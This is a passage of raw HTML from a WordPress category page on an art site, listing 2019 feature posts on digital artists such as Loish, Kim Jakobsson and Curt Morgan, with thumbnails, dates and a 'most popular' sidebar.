Mind And You Will Getting Anything You Want In Life" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/sddefault-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/sddefault-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/sddefault-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Meditation &#8211; Organize Your Mind And You Will Getting Anything You Want In Life" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/sddefault-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/sddefault-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/08/sddefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Meditation &#8211; Organize Your Mind And You Will Getting Anything You Want In Life" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://alteredside.com/category/health/" class="td-post-category" >Health</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/meditation-organize-your-mind-and-you-will-getting-anything-you-want-in-life/"  rel="bookmark" title="Meditation &#8211; Organize Your Mind And You Will Getting Anything You Want In Life">Meditation &#8211; Organize Your Mind And You Will Getting Anything You&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://alteredside.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alteredside.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Art" class="entry-crumb" href="https://alteredside.com/category/art/">Art</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Digital</span></div></div><h1 class="entry-title td-page-title">Digital</h1></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_19" data-td_block_id="tdi_18" href="https://alteredside.com/category/art/digital/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_20" data-td_block_id="tdi_18" href="https://alteredside.com/category/art/digital/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_21" data-td_block_id="tdi_18" href="https://alteredside.com/category/art/digital/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_22" data-td_block_id="tdi_18" href="https://alteredside.com/category/art/digital/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_23" data-td_block_id="tdi_18" href="https://alteredside.com/category/art/digital/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_24" data-td_block_id="tdi_18" href="https://alteredside.com/category/art/digital/?filter_by=random_posts">Random</a></li></ul></div></div></div></div><div class="td-category-grid td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td_block_wrap td_block_big_grid_1 tdi_25 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><div id=tdi_25 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"><div class="td-module-thumb"><a href="https://alteredside.com/aykut-aydogdu-suffered-for-love-art/"  rel="bookmark" class="td-image-wrap " title="Aykut Aydogdu &#8211; suffered for love art" ><img data-lazyloaded="1" data-placeholder-resp="534x462" src="[data-uri]" width="534" height="462" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Alteredside-Aydongu_03-534x462.jpg"   alt="Alteredside Aydongu" title="Aykut Aydogdu &#8211; suffered for love art" /><noscript><img width="534" height="462" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Alteredside-Aydongu_03-534x462.jpg"   alt="Alteredside Aydongu" title="Aykut Aydogdu &#8211; suffered for love art" /></noscript></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a><h3 class="entry-title td-module-title"><a href="https://alteredside.com/aykut-aydogdu-suffered-for-love-art/"  rel="bookmark" title="Aykut Aydogdu &#8211; suffered for love art">Aykut Aydogdu &#8211; suffered for love art</a></h3></div><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-06T07:01:07+00:00" >August 6, 2019</time></span></div></div></div></div><div class="td-big-grid-scroll"><div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://alteredside.com/curt-morgan-mastermind-behind-brain-farm/"  rel="bookmark" class="td-image-wrap " title="Curt Morgan &#8211; mastermind behind Brain Farm" ><img data-lazyloaded="1" data-placeholder-resp="265x198" src="[data-uri]" width="265" height="198" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-265x198.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-265x198.jpg 265w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-80x60.jpg 80w" data-sizes="(max-width: 265px) 100vw, 265px"  alt="alteredside-CurtMorgan-02" title="Curt Morgan &#8211; mastermind behind Brain Farm" /><noscript><img width="265" height="198" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-265x198.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-265x198.jpg 265w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="alteredside-CurtMorgan-02" title="Curt Morgan &#8211; mastermind behind Brain Farm" /></noscript></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a><h3 class="entry-title td-module-title"><a href="https://alteredside.com/curt-morgan-mastermind-behind-brain-farm/"  rel="bookmark" title="Curt Morgan &#8211; mastermind behind Brain Farm">Curt Morgan &#8211; mastermind behind Brain Farm</a></h3></div></div></div></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://alteredside.com/andree-wallin-freelance-concept-artist/"  rel="bookmark" class="td-image-wrap " title="Andrée Wallin &#8211; freelance concept artist" ><img data-lazyloaded="1" data-placeholder-resp="265x198" src="[data-uri]" width="265" height="198" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Andree-Wallin-07-265x198.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Andree-Wallin-07-265x198.jpg 265w, https://alteredside.com/wp-content/uploads/2019/08/Andree-Wallin-07-80x60.jpg 80w" data-sizes="(max-width: 265px) 100vw, 265px"  alt="Andree Wallin" title="Andrée Wallin &#8211; freelance concept artist" /><noscript><img width="265" height="198" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Andree-Wallin-07-265x198.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Andree-Wallin-07-265x198.jpg 265w, https://alteredside.com/wp-content/uploads/2019/08/Andree-Wallin-07-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Andree Wallin" title="Andrée Wallin &#8211; freelance concept artist" /></noscript></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a><h3 class="entry-title td-module-title"><a href="https://alteredside.com/andree-wallin-freelance-concept-artist/"  rel="bookmark" title="Andrée Wallin &#8211; freelance concept artist">Andrée Wallin &#8211; freelance concept artist</a></h3></div></div></div></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://alteredside.com/nekro-deeply-into-dark-fantasy/"  rel="bookmark" class="td-image-wrap " title="Nekro &#8211; deeply into dark fantasy" ><img data-lazyloaded="1" data-placeholder-resp="265x198" src="[data-uri]" width="265" height="198" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/10/Nekro-06-265x198.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/10/Nekro-06-265x198.jpg 265w, https://alteredside.com/wp-content/uploads/2019/10/Nekro-06-80x60.jpg 80w" data-sizes="(max-width: 265px) 100vw, 265px"  alt="Nekro" title="Nekro &#8211; deeply into dark fantasy" /><noscript><img width="265" height="198" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/10/Nekro-06-265x198.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/10/Nekro-06-265x198.jpg 265w, https://alteredside.com/wp-content/uploads/2019/10/Nekro-06-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="Nekro" title="Nekro &#8211; deeply into dark fantasy" /></noscript></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a><h3 class="entry-title td-module-title"><a href="https://alteredside.com/nekro-deeply-into-dark-fantasy/"  rel="bookmark" title="Nekro &#8211; deeply into dark fantasy">Nekro &#8211; deeply into dark fantasy</a></h3></div></div></div></div><div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a href="https://alteredside.com/irakli-nadar-hyper-realistic-digital-paintings/"  rel="bookmark" class="td-image-wrap " title="Irakli Nadar &#8211; hyper-realistic digital paintings" ><img data-lazyloaded="1" data-placeholder-resp="265x198" src="[data-uri]" width="265" height="198" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-265x198.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-265x198.jpg 265w, https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-80x60.jpg 80w" data-sizes="(max-width: 265px) 100vw, 265px"  alt="IrakliNadar" title="Irakli Nadar &#8211; hyper-realistic digital paintings" /><noscript><img width="265" height="198" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-265x198.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-265x198.jpg 265w, https://alteredside.com/wp-content/uploads/2019/12/IrakliNadar-04-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="IrakliNadar" title="Irakli Nadar &#8211; hyper-realistic digital paintings" /></noscript></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta">
<a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a><h3 class="entry-title td-module-title"><a href="https://alteredside.com/irakli-nadar-hyper-realistic-digital-paintings/"  rel="bookmark" title="Irakli Nadar &#8211; hyper-realistic digital paintings">Irakli Nadar &#8211; hyper-realistic digital paintings</a></h3></div></div></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap" role="main"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/kim-jakobsson-digital-surreal-and-dark-painter/"  rel="bookmark" class="td-image-wrap " title="Kim Jakobsson &#8211; digital surreal and dark painter" ><img data-lazyloaded="1" data-placeholder-resp="324x160" src="[data-uri]" width="324" height="160" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-324x160.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Kim Jakobsson" title="Kim Jakobsson &#8211; digital surreal and dark painter" /><noscript><img width="324" height="160" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-324x160.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Kim-Jakobsson-02-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kim Jakobsson" title="Kim Jakobsson &#8211; digital surreal and dark painter" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/kim-jakobsson-digital-surreal-and-dark-painter/"  rel="bookmark" title="Kim Jakobsson &#8211; digital surreal and dark painter">Kim Jakobsson &#8211; digital surreal and dark painter</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T07:01:38+00:00" >August 26, 2019</time></span>                <span class="td-module-comments"><a href="https://alteredside.com/kim-jakobsson-digital-surreal-and-dark-painter/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/loish-digital-artist-and-a-character-designer/"  rel="bookmark" class="td-image-wrap " title="Loish &#8211; digital artist and a character designer" ><img data-lazyloaded="1" data-placeholder-resp="324x160" src="[data-uri]" width="324" height="160" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Loish-06-324x160.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Loish-06-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Loish-06-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Loish" title="Loish &#8211; digital artist and a character designer" /><noscript><img width="324" height="160" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Loish-06-324x160.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Loish-06-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Loish-06-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Loish" title="Loish &#8211; digital artist and a character designer" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/loish-digital-artist-and-a-character-designer/"  rel="bookmark" title="Loish &#8211; digital artist and a character designer">Loish &#8211; digital artist and a character designer</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T10:26:37+00:00" >August 26, 2019</time></span>                <span class="td-module-comments"><a href="https://alteredside.com/loish-digital-artist-and-a-character-designer/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/juan-perednik-industrial-designer-and-illustrator/"  rel="bookmark" class="td-image-wrap " title="Juan Perednik &#8211; industrial designer and illustrator." ><img data-lazyloaded="1" data-placeholder-resp="324x160" src="[data-uri]" width="324" height="160" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Juan-Perednik-03-324x160.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Juan-Perednik-03-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Juan-Perednik-03-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Juan Perednik" title="Juan Perednik &#8211; industrial designer and illustrator." /><noscript><img width="324" height="160" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Juan-Perednik-03-324x160.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Juan-Perednik-03-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Juan-Perednik-03-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Juan Perednik" title="Juan Perednik &#8211; industrial designer and illustrator." /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/juan-perednik-industrial-designer-and-illustrator/"  rel="bookmark" title="Juan Perednik &#8211; industrial designer and illustrator.">Juan Perednik &#8211; industrial designer and illustrator.</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-29T06:23:03+00:00" >August 29, 2019</time></span>                <span class="td-module-comments"><a href="https://alteredside.com/juan-perednik-industrial-designer-and-illustrator/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/dawid-planeta-depression-into-a-source-for-creative-energy/"  rel="bookmark" class="td-image-wrap " title="Dawid Planeta &#8211; depression into a source for creative energy" ><img data-lazyloaded="1" data-placeholder-resp="324x160" src="[data-uri]" width="324" height="160" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/DawidPlaneta-08-324x160.jpg"   alt="DawidPlaneta" title="Dawid Planeta &#8211; depression into a source for creative energy" /><noscript><img width="324" height="160" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/DawidPlaneta-08-324x160.jpg"   alt="DawidPlaneta" title="Dawid Planeta &#8211; depression into a source for creative energy" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/dawid-planeta-depression-into-a-source-for-creative-energy/"  rel="bookmark" title="Dawid Planeta &#8211; depression into a source for creative energy">Dawid Planeta &#8211; depression into a source for creative energy</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-06T07:01:07+00:00" >August 6, 2019</time></span>                <span class="td-module-comments"><a href="https://alteredside.com/dawid-planeta-depression-into-a-source-for-creative-energy/#comments">2</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/mirekis-beautiful-and-unique-digital-worlds/"  rel="bookmark" class="td-image-wrap " title="Mirekis &#8211; beautiful and unique digital worlds" ><img data-lazyloaded="1" data-placeholder-resp="324x160" src="[data-uri]" width="324" height="160" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Mirekis-08-324x160.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Mirekis-08-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Mirekis-08-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Mirekis" title="Mirekis &#8211; beautiful and unique digital worlds" /><noscript><img width="324" height="160" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Mirekis-08-324x160.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Mirekis-08-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Mirekis-08-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Mirekis" title="Mirekis &#8211; beautiful and unique digital worlds" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/mirekis-beautiful-and-unique-digital-worlds/"  rel="bookmark" title="Mirekis &#8211; beautiful and unique digital worlds">Mirekis &#8211; beautiful and unique digital worlds</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-06T07:01:07+00:00" >August 6, 2019</time></span>                <span class="td-module-comments"><a href="https://alteredside.com/mirekis-beautiful-and-unique-digital-worlds/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/jenna-barton-gulf-between-see-and-the-feeling/"  rel="bookmark" class="td-image-wrap " title="Jenna Barton &#8211; gulf between see and the feeling" ><img data-lazyloaded="1" data-placeholder-resp="324x160" src="[data-uri]" width="324" height="160" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/JennaBarton-02-324x160.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/JennaBarton-02-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/12/JennaBarton-02-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="JennaBarton" title="Jenna Barton &#8211; gulf between see and the feeling" /><noscript><img width="324" height="160" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/JennaBarton-02-324x160.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/JennaBarton-02-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/12/JennaBarton-02-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="JennaBarton" title="Jenna Barton &#8211; gulf between see and the feeling" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/jenna-barton-gulf-between-see-and-the-feeling/"  rel="bookmark" title="Jenna Barton &#8211; gulf between see and the feeling">Jenna Barton &#8211; gulf between see and the feeling</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T16:04:33+00:00" >December 16, 2019</time></span>                <span class="td-module-comments"><a href="https://alteredside.com/jenna-barton-gulf-between-see-and-the-feeling/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/ken-taylor-who-is-behind-amazing-bands-covers/"  rel="bookmark" class="td-image-wrap " title="Ken Taylor &#8211; who is behind amazing bands covers" ><img data-lazyloaded="1" data-placeholder-resp="324x160" src="[data-uri]" width="324" height="160" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Ken-Taylor-10-324x160.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Ken-Taylor-10-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Ken-Taylor-10-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Ken Taylor" title="Ken Taylor &#8211; who is behind amazing bands covers" /><noscript><img width="324" height="160" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Ken-Taylor-10-324x160.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Ken-Taylor-10-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Ken-Taylor-10-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ken Taylor" title="Ken Taylor &#8211; who is behind amazing bands covers" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/ken-taylor-who-is-behind-amazing-bands-covers/"  rel="bookmark" title="Ken Taylor &#8211; who is behind amazing bands covers">Ken Taylor &#8211; who is behind amazing bands covers</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-26T06:45:54+00:00" >August 26, 2019</time></span>                <span class="td-module-comments"><a href="https://alteredside.com/ken-taylor-who-is-behind-amazing-bands-covers/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/silvio-bertonati-photorealistic-worlds-from-italy/"  rel="bookmark" class="td-image-wrap " title="Silvio Bertonati &#8211; photorealistic worlds from Italy" ><img data-lazyloaded="1" data-placeholder-resp="324x160" src="[data-uri]" width="324" height="160" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/Silvio-Bertonati-02-324x160.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/Silvio-Bertonati-02-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Silvio-Bertonati-02-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Silvio Bertonati" title="Silvio Bertonati &#8211; photorealistic worlds from Italy" /><noscript><img width="324" height="160" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/Silvio-Bertonati-02-324x160.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/Silvio-Bertonati-02-324x160.jpg 324w, https://alteredside.com/wp-content/uploads/2019/08/Silvio-Bertonati-02-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Silvio Bertonati" title="Silvio Bertonati &#8211; photorealistic worlds from Italy" /></noscript></a></div>                <a href="https://alteredside.com/category/art/digital/" class="td-post-category" >Digital</a></div><h3 class="entry-title td-module-title"><a href="https://alteredside.com/silvio-bertonati-photorealistic-worlds-from-italy/"  rel="bookmark" title="Silvio Bertonati &#8211; photorealistic worlds from Italy">Silvio Bertonati &#8211; photorealistic worlds from Italy</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-22T11:15:17+00:00" >August 22, 2019</time></span>                <span class="td-module-comments"><a href="https://alteredside.com/silvio-bertonati-photorealistic-worlds-from-italy/#respond">0</a></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_27" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_27 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://alteredside.com/curt-morgan-mastermind-behind-brain-farm/"  rel="bookmark" class="td-image-wrap " title="Curt Morgan &#8211; mastermind behind Brain Farm" ><img data-lazyloaded="1" data-placeholder-resp="100x70" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-100x70.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="alteredside-CurtMorgan-02" title="Curt Morgan &#8211; mastermind behind Brain Farm" /><noscript><img width="100" height="70" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-100x70.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-100x70.jpg 100w, https://alteredside.com/wp-content/uploads/2019/08/alteredside-CurtMorgan-02-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="alteredside-CurtMorgan-02" title="Curt Morgan &#8211; mastermind behind Brain Farm" /></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/curt-morgan-mastermind-behind-brain-farm/"  rel="bookmark" title="Curt Morgan &#8211; mastermind behind Brain Farm">Curt Morgan &#8211; mastermind behind Brain Farm</a></h3><div class="td-module-meta-info">
